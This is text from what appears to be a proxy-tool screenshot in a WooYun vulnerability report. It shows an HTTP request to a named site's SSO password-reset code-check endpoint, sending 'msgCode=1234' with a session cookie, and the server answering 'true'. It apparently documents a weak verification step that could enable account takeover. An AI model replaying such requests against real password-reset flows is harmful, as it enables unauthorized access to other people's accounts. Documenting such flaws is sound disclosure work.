 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://clmp.callbell.cn:8088/sso-server/findPassword?option=checkCode HTTP/1.1
Host: clmp.callbell.cn:8088
Connection: keep-alive
Content-Length: 12
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://clmp.callbell.cn:8088
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://clmp.callbell.cn:8088/sso-server/findPassword?option=twoOpt
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=471B8FB1420C247E0AF20F0555285128
msgCode=1234
Find... (press Ctrl+Enter to highlight all) View in Note
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 6
Date: Wed, 23 Dec 2015 14:18:04 GMT
true
www.wooyun.org